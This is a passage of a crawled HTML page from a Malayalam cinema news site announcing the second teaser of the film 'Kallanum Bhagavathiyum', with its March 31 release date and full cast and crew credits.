

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cinemanewsagency.com/Site/detail/KallanumBhagavathiyum2ndTeaser
body_size: 6475
content:

<!DOCTYPE html>
<html lang="en">
   <head>
            <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />



                   <!--SEARCH ENGINE OPTIMIZATION--->

 <meta name="keywords" content="cinema magazine, malayalam magazine, mammootty, mohanlal, dileep, suresh gopi, jayaram, dulqar salman, dq, nivin poly, jayasurya, fahad fazil, malayalam actors, malayalam actress, latest cinema news, new releases, malayalam songs, trailers, manju warrior, nasria, latest news from malayalam cinema, popular stars in malayalam, actress in malayalam, actors in malayalam, latest movies, kerala magazine, magazine, news, latest news">
 
<meta http-equiv="Content-Language" content="en-us" />
<meta name="author" content="CNA" />
<meta name="rating" content="General" />
<meta name="revisit-after" content="7 days" />
<meta http-equiv="Expires" content="Never" />
<meta http-equiv="Distribution" content="global" />
<meta http-equiv="Rating" content="general" />
<meta http-equiv="Revisit-after" content="7 days" />






<!------------FACEBOOK--------------->
<meta property="og:locale" content="en_US" />

<meta property="og:type" content="website" />


<!--<meta property="og:image:height" content="1200">
<meta property="og:image:width" content="630">--->

<meta property="fb:pages" content="320130098622856" /> 
<meta property="fb:app_id" content="279751426404648" />



<!------------TWITTER--------------->
<meta name="twitter:image:width" content="1200">
<meta name="twitter:image:height" content="675">
<meta name="twitter:card" content="summary_large_image" />

 

  

  



<!--google analystics--->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-180820518-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-180820518-1');
</script>



    <!--<title> Cinema News Agency </title>-->
    <link rel="shortcut icon" href="https://cinemanewsagency.com/img/favicon.png" type="image/x-icon">
    <!-- Bootstrap core CSS -->
    <link href="https://cinemanewsagency.com/css/bootstrap.min.css" rel="stylesheet">


    <!-- Custom styles for this template -->
    <link href="https://cinemanewsagency.com/css/half-slider.css" rel="stylesheet">
	<!--Flickity css-->
   <link rel="stylesheet" href="https://cinemanewsagency.com/css/flickity.css" media="screen">
   <link rel="stylesheet" href="https://cinemanewsagency.com/css/all.min.css">
   <link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet">
   <link href="https://fonts.googleapis.com/css2?family=Roboto&display=swap" rel="stylesheet">
   <!-- <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.0/css/all.css" integrity="sha384-lZN37f5QGtY3VHgisS14W3ExzMWZxybE1SJSEsQp9S+oqd12jhcu+A56Ebc1zFSJ" crossorigin="anonymous"> -->
<!------<link href="https://fonts.googleapis.com/css?family=Montserrat:400,700" rel="stylesheet" type="text/css">
  <link href='https://fonts.googleapis.com/css?family=Kaushan+Script' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,700,400italic,700italic' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Roboto+Slab:400,100,300,700' rel='stylesheet' type='text/css'>--->
  
  
  
  

               <title> 'കള്ളനും ഭഗവതിയും' രണ്ടാമത്തെ ടീസര്‍ റിലീസായി </title>
       <meta name="description" content="വിഷ്ണു ഉണ്ണികൃഷ്ണന്‍ കേന്ദ്ര കഥാപാത്രമാകുന്ന 'കള്ളനും ഭഗവതിയും' എന്ന സിനിമയിലെ രണ്ടാമത്തെ ടീസര്‍ റിലീസായി.<br>

<br>ഈസ്റ്റ് കോസ്റ്റ് കമ്യൂണിക്കേഷന്‍സിന്റെ ബാനറില്‍ ഈസ്റ്റ് കോസ്റ്റ് വിജയന്‍ സംവിധാനം ചെയ്യുന്ന 'കള്ളനും ഭഗവതിയും' മാര്‍ച്ച് മുപ്പത്തിയൊന്നിന് പ്രദര്‍ശനത്തിനെത്തുന്നു.<br>

<br>വിഷ്ണു ഉണ്ണികൃഷ്ണന്‍, അനുശ്രീ, ബംഗാളി താരം മോക്ഷ എന്നിവര്‍ പ്രധാന കഥാപാത്രങ്ങളാവുന്ന ഈ ചിത്രത്തില്‍ കള്ളന്റെ മുന്നില്‍ പ്രത്യക്ഷപ്പെടുന്ന ഭഗവതിയും അതുമായി ബന്ധപ്പെട്ട കഥയുമാണ് പറയുന്നത്.<br>

<br>സലിം കുമാര്‍, പ്രേംകുമാര്‍. ജോണി ആന്റണി, നോബി, രാജേഷ് മാധവ്, ശ്രീകാന്ത് മുരളി, രതീഷ് ഗിന്നസ്, ജയശങ്കര്‍, ജയന്‍ ചേര്‍ത്തല, ജയപ്രകാശ് കുളൂര്‍, മാല പാര്‍വ്വതി തുടങ്ങിയവര്‍ ഈ ചിത്രത്തില്‍ വേഷമിടുന്നു. <br>

<br>മോഷണശ്രമങ്ങളെല്ലാം പരാജയപ്പെട്ടു നില്‍ക്കുന്ന 'മാത്തപ്പന്‍' എന്ന കള്ളന്റെ ജീവിതത്തില്‍ അപ്രതീക്ഷിതമായി ഭഗവതിയുടെ സാന്നിദ്ധ്യമുണ്ടാക്കുന്ന സംഭവങ്ങള്‍ അത്യന്തം നര്‍മ്മ മുഹൂര്‍ത്തങ്ങളിലൂടെ അവതരിപ്പിക്കുകയാണ് ഈ ചിത്രത്തിലൂടെ.<br>

<br>ഈസ്റ്റ് കോസ്റ്റ് കമ്യൂണിക്കേഷന്‍ പ്രൈവറ്റ് ലിമിറ്റഡ് നിര്‍മിക്കുന്ന ഈ ചിത്രത്തിന്റെ തിരക്കഥ സംഭാഷണം ഈസ്റ്റ് കോസ്റ്റ് വിജയന്‍ കെ.വി. അനില്‍ എന്നിവര്‍ ചേര്‍ന്ന് എഴുതുന്നു. രതീഷ് റാം ഛായാഗ്രഹണം നിര്‍വഹിക്കുന്നു. സന്തോഷ് വര്‍മ്മയുടെ വരികള്‍ക്ക് രഞ്ജിന്‍ രാജ് സംഗീതം പകരുന്നു.<br>

<br>എഡിറ്റര്‍- ജോണ്‍കുട്ടി, എക്‌സിക്യൂട്ടീവ് പ്രൊഡ്യൂസര്‍- രാജശേഖരന്‍, പ്രൊഡക്ഷന്‍ കണ്‍ട്രോളര്‍- രാജേഷ് തിലകം, കഥ- കെ.വി. അനില്‍, പശ്ചാത്തല സംഗീതം- രഞ്ജിന്‍ രാജ്, കലാ സംവിധാനം- രാജീവ് കോവിലകം, കോസ്റ്റ്യൂം ഡിസൈനര്‍- ധന്യാ ബാലകൃഷ്ണന്‍, മേക്കപ്പ്- രഞ്ജിത്ത് അമ്പാടി, സ്റ്റില്‍സ്- അജി മസ്‌ക്കറ്റ്, പരസ്യകല- കോളിന്‍സ് ലിയോഫില്‍, സൗണ്ട് ഡിസൈന്‍- സച്ചിന്‍ സുധാകരന്‍, ഫൈനല്‍ മിക്‌സിങ്- രാജാകൃഷ്ണന്‍, കൊറിയോഗ്രഫി- കല മാസ്റ്റര്‍, ആക്ഷന്‍- മാഫിയ ശശി, ചീഫ് അസ്സോസിയേറ്റ് ഡയറക്ടര്‍- സുഭാഷ് ഇളമ്പല്‍, അസ്സോസിയേറ്റ് ഡയറക്ടര്‍- ടിവിന്‍ കെ. വര്‍ഗീസ്, അലക്‌സ് ആയൂര്‍, പ്രൊഡക്ഷന്‍ എക്‌സിക്യൂട്ടീവ്- ഷിബു പന്തലക്കോട്, കാലിഗ്രാഫി- കെ.പി. മുരളീധരന്‍, ഗ്രാഫിക്‌സ്- നിഥിന്‍ റാം. ലൊക്കേഷന്‍ റിപ്പോര്‍ട്ട്- അസിം കോട്ടൂര്‍, പി ആര്‍ ഒ-
എ എസ് ദിനേശ്.<br>

<br><b>Online PR - CinemaNewsAgency.Com</b>

">
       <meta property="og:title" content="'കള്ളനും ഭഗവതിയും' രണ്ടാമത്തെ ടീസര്‍ റിലീസായി" />
       <meta property="og:image" content="https://cinemanewsagency.com/uploads/film_image/887bc7e6458378f9c5052ede5ad1ec64.jpg" >
       <meta property="og:image:width" content="850" />
       <meta property="og:image:height" content="500" />
       
         
       
      
     






     
   </head>

   <body>
       
       



                    <!---SOCIAL MEDIA SHARE PLUGIN--->     



<!--<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5f57a0e8de227f00121470c2&product=sop' async='async'></script>--->



                      
<!--<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5f57a0e8de227f00121470c2&product=sop' async='async'></script>--->



	





       
       
      
    <section id="myHeader">
    <nav class="navbar navbar-expand-lg navbar-dark" id="mainNav">
    <div class="container">
      <!---<a class="navbar-brand js-scroll-trigger" href="#page-top">Start Bootstrap</a>--->
      <button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false" aria-label="Toggle navigation">
        Menu
        <i class="fas fa-bars"></i>
      </button>
      <div class="collapse navbar-collapse" id="navbarResponsive">
        <ul class="navbar-nav text-uppercase mx-auto">
            <li class="nav-item active">
                <a class="nav-link" href="https://cinemanewsagency.com/Site/index">HOME </a>
			</li>
			<li class="nav-item">
                <a class="nav-link" href="https://cinemanewsagency.com/Site/latest">LATEST NEWS</a>
			</li>
			<li class="nav-item">
				<a class="nav-link" href="https://cinemanewsagency.com/Site/upcomings">LOCATION REPORTS</a>
			</li>
			<li class="nav-item">
				<a class="nav-link" href="https://cinemanewsagency.com/Site/interviews">INTERVIEWS</a>
			</li>
			<li class="nav-item">
				<a class="nav-link" href="https://cinemanewsagency.com/Site/shortfilm">SHORTFILMS & ALBUMS</a>
			</li>
			<!--<li class="nav-item">-->
			<!--	<a class="nav-link" href="https://cinemanewsagency.com/Site/reviews">REVIEWS</a>-->
			<!--</li>-->
   <!--         <li class="nav-item">-->
			<!--	<a class="nav-link" href="#"> LOUD SPEAKER</a>-->
			<!--</li>-->
			<li class="nav-item">
				<a class="nav-link" href="https://cinemanewsagency.com/Site/trailer">TRAILERS & VIDEOS</a>
			</li>
			<li class="nav-item">
				<a class="nav-link" href="https://cinemanewsagency.com/Site/songs">SONGS</a>
			</li>
        </ul>
      </div>
    </div>
  </nav>
</section>		
	
	<!--<section class="top-header">
		<div class="container">
		  <div class="row justify-content-md-center logo-main">
			<div class="col col-lg-12 col-md-12">
				 <a href="https://cinemanewsagency.com/Site/index"><img alt="" src="https://cinemanewsagency.com/img/logo1.png" class="img-fluid"></a>
				 
			
				 
				 
		
				 
			</div>
		  </div>
		</div>
    </section>--->
		
		
		
		      <section class="main-sctn pt0">
         <div class="container">
            <div class="row ">
                
               <div class="col-md-9">
                  <div class="blog">
                        <!--  <div class="col-md-12">
                           -->
                           
                          

                        <div class="row">
                                                      <div class="col-md-11">
                              <div class="banner-content">
                                    <h3>'കള്ളനും ഭഗവതിയും' രണ്ടാമത്തെ ടീസര്‍ റിലീസായി</h3>
                                                                         <p class="bnrsubhd">18-03-2023</p>
                                 </div>
                                 
                            <!------------------------------------------------------------------------------------------------------------------------------------->
                                  
                                    <!--- SOCIAL MEDIA SHARING CODE--->
                                    
                               
                                <!--<meta property="og:image:secure_url" itemprop="image" content="https://www.w3schools.com/images/picture.jpg">-->
                                

                               
                                    
                              
                              
                              <title> 'കള്ളനും ഭഗവതിയും' രണ്ടാമത്തെ ടീസര്‍ റിലീസായി </title>
                              
                              <meta name="description" content="വിഷ്ണു ഉണ്ണികൃഷ്ണന്‍ കേന്ദ്ര കഥാപാത്രമാകുന്ന 'കള്ളനും ഭഗവതിയും' എന്ന സിനിമയിലെ രണ്ടാമത്തെ ടീസര്‍ റിലീസായി.<br>

<br>ഈസ്റ്റ് കോസ്റ്റ് കമ്യൂണിക്കേഷന്‍സിന്റെ ബാനറില്‍ ഈസ്റ്റ് കോസ്റ്റ് വിജയന്‍ സംവിധാനം ചെയ്യുന്ന 'കള്ളനും ഭഗവതിയും' മാര്‍ച്ച് മുപ്പത്തിയൊന്നിന് പ്രദര്‍ശനത്തിനെത്തുന്നു.<br>

<br>വിഷ്ണു ഉണ്ണികൃഷ്ണന്‍, അനുശ്രീ, ബംഗാളി താരം മോക്ഷ എന്നിവര്‍ പ്രധാന കഥാപാത്രങ്ങളാവുന്ന ഈ ചിത്രത്തില്‍ കള്ളന്റെ മുന്നില്‍ പ്രത്യക്ഷപ്പെടുന്ന ഭഗവതിയും അതുമായി ബന്ധപ്പെട്ട കഥയുമാണ് പറയുന്നത്.<br>

<br>സലിം കുമാര്‍, പ്രേംകുമാര്‍. ജോണി ആന്റണി, നോബി, രാജേഷ് മാധവ്, ശ്രീകാന്ത് മുരളി, രതീഷ് ഗിന്നസ്, ജയശങ്കര്‍, ജയന്‍ ചേര്‍ത്തല, ജയപ്രകാശ് കുളൂര്‍, മാല പാര്‍വ്വതി തുടങ്ങിയവര്‍ ഈ ചിത്രത്തില്‍ വേഷമിടുന്നു. <br>

<br>മോഷണശ്രമങ്ങളെല്ലാം പരാജയപ്പെട്ടു നില്‍ക്കുന്ന 'മാത്തപ്പന്‍' എന്ന കള്ളന്റെ ജീവിതത്തില്‍ അപ്രതീക്ഷിതമായി ഭഗവതിയുടെ സാന്നിദ്ധ്യമുണ്ടാക്കുന്ന സംഭവങ്ങള്‍ അത്യന്തം നര്‍മ്മ മുഹൂര്‍ത്തങ്ങളിലൂടെ അവതരിപ്പിക്കുകയാണ് ഈ ചിത്രത്തിലൂടെ.<br>

<br>ഈസ്റ്റ് കോസ്റ്റ് കമ്യൂണിക്കേഷന്‍ പ്രൈവറ്റ് ലിമിറ്റഡ് നിര്‍മിക്കുന്ന ഈ ചിത്രത്തിന്റെ തിരക്കഥ സംഭാഷണം ഈസ്റ്റ് കോസ്റ്റ് വിജയന്‍ കെ.വി. അനില്‍ എന്നിവര്‍ ചേര്‍ന്ന് എഴുതുന്നു. രതീഷ് റാം ഛായാഗ്രഹണം നിര്‍വഹിക്കുന്നു. സന്തോഷ് വര്‍മ്മയുടെ വരികള്‍ക്ക് രഞ്ജിന്‍ രാജ് സംഗീതം പകരുന്നു.<br>

<br>എഡിറ്റര്‍- ജോണ്‍കുട്ടി, എക്‌സിക്യൂട്ടീവ് പ്രൊഡ്യൂസര്‍- രാജശേഖരന്‍, പ്രൊഡക്ഷന്‍ കണ്‍ട്രോളര്‍- രാജേഷ് തിലകം, കഥ- കെ.വി. അനില്‍, പശ്ചാത്തല സംഗീതം- രഞ്ജിന്‍ രാജ്, കലാ സംവിധാനം- രാജീവ് കോവിലകം, കോസ്റ്റ്യൂം ഡിസൈനര്‍- ധന്യാ ബാലകൃഷ്ണന്‍, മേക്കപ്പ്- രഞ്ജിത്ത് അമ്പാടി, സ്റ്റില്‍സ്- അജി മസ്‌ക്കറ്റ്, പരസ്യകല- കോളിന്‍സ് ലിയോഫില്‍, സൗണ്ട് ഡിസൈന്‍- സച്ചിന്‍ സുധാകരന്‍, ഫൈനല്‍ മിക്‌സിങ്- രാജാകൃഷ്ണന്‍, കൊറിയോഗ്രഫി- കല മാസ്റ്റര്‍, ആക്ഷന്‍- മാഫിയ ശശി, ചീഫ് അസ്സോസിയേറ്റ് ഡയറക്ടര്‍- സുഭാഷ് ഇളമ്പല്‍, അസ്സോസിയേറ്റ് ഡയറക്ടര്‍- ടിവിന്‍ കെ. വര്‍ഗീസ്, അലക്‌സ് ആയൂര്‍, പ്രൊഡക്ഷന്‍ എക്‌സിക്യൂട്ടീവ്- ഷിബു പന്തലക്കോട്, കാലിഗ്രാഫി- കെ.പി. മുരളീധരന്‍, ഗ്രാഫിക്‌സ്- നിഥിന്‍ റാം. ലൊക്കേഷന്‍ റിപ്പോര്‍ട്ട്- അസിം കോട്ടൂര്‍, പി ആര്‍ ഒ-
എ എസ് ദിനേശ്.<br>

<br><b>Online PR - CinemaNewsAgency.Com</b>

">
                              <meta property="og:title" content="'കള്ളനും ഭഗവതിയും' രണ്ടാമത്തെ ടീസര്‍ റിലീസായി" />
                              <meta property="og:url" content="https://cinemanewsagency.com/" />
                              
                              
                           <meta property="og:image" content="https://cinemanewsagency.com/uploads/film_image/887bc7e6458378f9c5052ede5ad1ec64.jpg" >
                          <meta property="og:image:width" content="850" />
                        <meta property="og:image:height" content="500" />
                           <meta property="og:description" content="വിഷ്ണു ഉണ്ണികൃഷ്ണന്‍ കേന്ദ്ര കഥാപാത്രമാകുന്ന 'കള്ളനും ഭഗവതിയും' എന്ന സിനിമയിലെ രണ്ടാമത്തെ ടീസര്‍ റിലീസായി.<br>

<br>ഈസ്റ്റ് കോസ്റ്റ് കമ്യൂണിക്കേഷന്‍സിന്റെ ബാനറില്‍ ഈസ്റ്റ് കോസ്റ്റ് വിജയന്‍ സംവിധാനം ചെയ്യുന്ന 'കള്ളനും ഭഗവതിയും' മാര്‍ച്ച് മുപ്പത്തിയൊന്നിന് പ്രദര്‍ശനത്തിനെത്തുന്നു.<br>

<br>വിഷ്ണു ഉണ്ണികൃഷ്ണന്‍, അനുശ്രീ, ബംഗാളി താരം മോക്ഷ എന്നിവര്‍ പ്രധാന കഥാപാത്രങ്ങളാവുന്ന ഈ ചിത്രത്തില്‍ കള്ളന്റെ മുന്നില്‍ പ്രത്യക്ഷപ്പെടുന്ന ഭഗവതിയും അതുമായി ബന്ധപ്പെട്ട കഥയുമാണ് പറയുന്നത്.<br>

<br>സലിം കുമാര്‍, പ്രേംകുമാര്‍. ജോണി ആന്റണി, നോബി, രാജേഷ് മാധവ്, ശ്രീകാന്ത് മുരളി, രതീഷ് ഗിന്നസ്, ജയശങ്കര്‍, ജയന്‍ ചേര്‍ത്തല, ജയപ്രകാശ് കുളൂര്‍, മാല പാര്‍വ്വതി തുടങ്ങിയവര്‍ ഈ ചിത്രത്തില്‍ വേഷമിടുന്നു. <br>

<br>മോഷണശ്രമങ്ങളെല്ലാം പരാജയപ്പെട്ടു നില്‍ക്കുന്ന 'മാത്തപ്പന്‍' എന്ന കള്ളന്റെ ജീവിതത്തില്‍ അപ്രതീക്ഷിതമായി ഭഗവതിയുടെ സാന്നിദ്ധ്യമുണ്ടാക്കുന്ന സംഭവങ്ങള്‍ അത്യന്തം നര്‍മ്മ മുഹൂര്‍ത്തങ്ങളിലൂടെ അവതരിപ്പിക്കുകയാണ് ഈ ചിത്രത്തിലൂടെ.<br>

<br>ഈസ്റ്റ് കോസ്റ്റ് കമ്യൂണിക്കേഷന്‍ പ്രൈവറ്റ് ലിമിറ്റഡ് നിര്‍മിക്കുന്ന ഈ ചിത്രത്തിന്റെ തിരക്കഥ സംഭാഷണം ഈസ്റ്റ് കോസ്റ്റ് വിജയന്‍ കെ.വി. അനില്‍ എന്നിവര്‍ ചേര്‍ന്ന് എഴുതുന്നു. രതീഷ് റാം ഛായാഗ്രഹണം നിര്‍വഹിക്കുന്നു. സന്തോഷ് വര്‍മ്മയുടെ വരികള്‍ക്ക് രഞ്ജിന്‍ രാജ് സംഗീതം പകരുന്നു.<br>

<br>എഡിറ്റര്‍- ജോണ്‍കുട്ടി, എക്‌സിക്യൂട്ടീവ് പ്രൊഡ്യൂസര്‍- രാജശേഖരന്‍, പ്രൊഡക്ഷന്‍ കണ്‍ട്രോളര്‍- രാജേഷ് തിലകം, കഥ- കെ.വി. അനില്‍, പശ്ചാത്തല സംഗീതം- രഞ്ജിന്‍ രാജ്, കലാ സംവിധാനം- രാജീവ് കോവിലകം, കോസ്റ്റ്യൂം ഡിസൈനര്‍- ധന്യാ ബാലകൃഷ്ണന്‍, മേക്കപ്പ്- രഞ്ജിത്ത് അമ്പാടി, സ്റ്റില്‍സ്- അജി മസ്‌ക്കറ്റ്, പരസ്യകല- കോളിന്‍സ് ലിയോഫില്‍, സൗണ്ട് ഡിസൈന്‍- സച്ചിന്‍ സുധാകരന്‍, ഫൈനല്‍ മിക്‌സിങ്- രാജാകൃഷ്ണന്‍, കൊറിയോഗ്രഫി- കല മാസ്റ്റര്‍, ആക്ഷന്‍- മാഫിയ ശശി, ചീഫ് അസ്സോസിയേറ്റ് ഡയറക്ടര്‍- സുഭാഷ് ഇളമ്പല്‍, അസ്സോസിയേറ്റ് ഡയറക്ടര്‍- ടിവിന്‍ കെ. വര്‍ഗീസ്, അലക്‌സ് ആയൂര്‍, പ്രൊഡക്ഷന്‍ എക്‌സിക്യൂട്ടീവ്- ഷിബു പന്തലക്കോട്, കാലിഗ്രാഫി- കെ.പി. മുരളീധരന്‍, ഗ്രാഫിക്‌സ്- നിഥിന്‍ റാം. ലൊക്കേഷന്‍ റിപ്പോര്‍ട്ട്- അസിം കോട്ടൂര്‍, പി ആര്‍ ഒ-
എ എസ് ദിനേശ്.<br>

<br><b>Online PR - CinemaNewsAgency.Com</b>

" >
                          
                           

                           <meta name="twitter:title" content="'കള്ളനും ഭഗവതിയും' രണ്ടാമത്തെ ടീസര്‍ റിലീസായി" >
                           <meta name="twitter:image" content="https://cinemanewsagency.com/uploads/film_image/887bc7e6458378f9c5052ede5ad1ec64.jpg" >
                           <meta name="twitter:description" content="വിഷ്ണു ഉണ്ണികൃഷ്ണന്‍ കേന്ദ്ര കഥാപാത്രമാകുന്ന 'കള്ളനും ഭഗവതിയും' എന്ന സിനിമയിലെ രണ്ടാമത്തെ ടീസര്‍ റിലീസായി.<br>

<br>ഈസ്റ്റ് കോസ്റ്റ് കമ്യൂണിക്കേഷന്‍സിന്റെ ബാനറില്‍ ഈസ്റ്റ് കോസ്റ്റ് വിജയന്‍ സംവിധാനം ചെയ്യുന്ന 'കള്ളനും ഭഗവതിയും' മാര്‍ച്ച് മുപ്പത്തിയൊന്നിന് പ്രദര്‍ശനത്തിനെത്തുന്നു.<br>

<br>വിഷ്ണു ഉണ്ണികൃഷ്ണന്‍, അനുശ്രീ, ബംഗാളി താരം മോക്ഷ എന്നിവര്‍ പ്രധാന കഥാപാത്രങ്ങളാവുന്ന ഈ ചിത്രത്തില്‍ കള്ളന്റെ മുന്നില്‍ പ്രത്യക്ഷപ്പെടുന്ന ഭഗവതിയും അതുമായി ബന്ധപ്പെട്ട കഥയുമാണ് പറയുന്നത്.<br>

<br>സലിം കുമാര്‍, പ്രേംകുമാര്‍. ജോണി ആന്റണി, നോബി, രാജേഷ് മാധവ്, ശ്രീകാന്ത് മുരളി, രതീഷ് ഗിന്നസ്, ജയശങ്കര്‍, ജയന്‍ ചേര്‍ത്തല, ജയപ്രകാശ് കുളൂര്‍, മാല പാര്‍വ്വതി തുടങ്ങിയവര്‍ ഈ ചിത്രത്തില്‍ വേഷമിടുന്നു. <br>

<br>മോഷണശ്രമങ്ങളെല്ലാം പരാജയപ്പെട്ടു നില്‍ക്കുന്ന 'മാത്തപ്പന്‍' എന്ന കള്ളന്റെ ജീവിതത്തില്‍ അപ്രതീക്ഷിതമായി ഭഗവതിയുടെ സാന്നിദ്ധ്യമുണ്ടാക്കുന്ന സംഭവങ്ങള്‍ അത്യന്തം നര്‍മ്മ മുഹൂര്‍ത്തങ്ങളിലൂടെ അവതരിപ്പിക്കുകയാണ് ഈ ചിത്രത്തിലൂടെ.<br>

<br>ഈസ്റ്റ് കോസ്റ്റ് കമ്യൂണിക്കേഷന്‍ പ്രൈവറ്റ് ലിമിറ്റഡ് നിര്‍മിക്കുന്ന ഈ ചിത്രത്തിന്റെ തിരക്കഥ സംഭാഷണം ഈസ്റ്റ് കോസ്റ്റ് വിജയന്‍ കെ.വി. അനില്‍ എന്നിവര്‍ ചേര്‍ന്ന് എഴുതുന്നു. രതീഷ് റാം ഛായാഗ്രഹണം നിര്‍വഹിക്കുന്നു. സന്തോഷ് വര്‍മ്മയുടെ വരികള്‍ക്ക് രഞ്ജിന്‍ രാജ് സംഗീതം പകരുന്നു.<br>

<br>എഡിറ്റര്‍- ജോണ്‍കുട്ടി, എക്‌സിക്യൂട്ടീവ് പ്രൊഡ്യൂസര്‍- രാജശേഖരന്‍, പ്രൊഡക്ഷന്‍ കണ്‍ട്രോളര്‍- രാജേഷ് തിലകം, കഥ- കെ.വി. അനില്‍, പശ്ചാത്തല സംഗീതം- രഞ്ജിന്‍ രാജ്, കലാ സംവിധാനം- രാജീവ് കോവിലകം, കോസ്റ്റ്യൂം ഡിസൈനര്‍- ധന്യാ ബാലകൃഷ്ണന്‍, മേക്കപ്പ്- രഞ്ജിത്ത് അമ്പാടി, സ്റ്റില്‍സ്- അജി മസ്‌ക്കറ്റ്, പരസ്യകല- കോളിന്‍സ് ലിയോഫില്‍, സൗണ്ട് ഡിസൈന്‍- സച്ചിന്‍ സുധാകരന്‍, ഫൈനല്‍ മിക്‌സിങ്- രാജാകൃഷ്ണന്‍, കൊറിയോഗ്രഫി- കല മാസ്റ്റര്‍, ആക്ഷന്‍- മാഫിയ ശശി, ചീഫ് അസ്സോസിയേറ്റ് ഡയറക്ടര്‍- സുഭാഷ് ഇളമ്പല്‍, അസ്സോസിയേറ്റ് ഡയറക്ടര്‍- ടിവിന്‍ കെ. വര്‍ഗീസ്, അലക്‌സ് ആയൂര്‍, പ്രൊഡക്ഷന്‍ എക്‌സിക്യൂട്ടീവ്- ഷിബു പന്തലക്കോട്, കാലിഗ്രാഫി- കെ.പി. മുരളീധരന്‍, ഗ്രാഫിക്‌സ്- നിഥിന്‍ റാം. ലൊക്കേഷന്‍ റിപ്പോര്‍ട്ട്- അസിം കോട്ടൂര്‍, പി ആര്‍ ഒ-
എ എസ് ദിനേശ്.<br>

<br><b>Online PR - CinemaNewsAgency.Com</b>

" >
                           
                         

                           
                           
                           
                           
                           
                         
                         <!--<a href="whatsapp://send?text=https://cinemanewsagency.com/index.php/Site/detail/KallanumBhagavathiyum2ndTeaser" >share on whatsapp</a>-->
                         
                        
                         
                      
                        <!-----------------------------------------------------------------------------------------------------------------------------------------------> 
                           
                           
                          
                    
                                   
                         
                           
                              
                                 <div class="bnrpic1">
                                <img src="https://cinemanewsagency.com/uploads/film_image/887bc7e6458378f9c5052ede5ad1ec64.jpg" alt="banner" class="img-fluid">
                                 </div>
                                 
                                 
                            
                              
                              
                                 
                                 <div class="banner-content">
                                     <p><b>CNA</b></p>
                                    <!-- <h5 class="mb-0" >'കള്ളനും ഭഗവതിയും' രണ്ടാമത്തെ ടീസര്‍ റിലീസായി</h5> -->
                                    <p class="mb-2">
                                        <b>കൊച്ചി:</b>
                                       വിഷ്ണു ഉണ്ണികൃഷ്ണന്‍ കേന്ദ്ര കഥാപാത്രമാകുന്ന 'കള്ളനും ഭഗവതിയും' എന്ന സിനിമയിലെ രണ്ടാമത്തെ ടീസര്‍ റിലീസായി.<br>

<br>ഈസ്റ്റ് കോസ്റ്റ് കമ്യൂണിക്കേഷന്‍സിന്റെ ബാനറില്‍ ഈസ്റ്റ് കോസ്റ്റ് വിജയന്‍ സംവിധാനം ചെയ്യുന്ന 'കള്ളനും ഭഗവതിയും' മാര്‍ച്ച് മുപ്പത്തിയൊന്നിന് പ്രദര്‍ശനത്തിനെത്തുന്നു.<br>

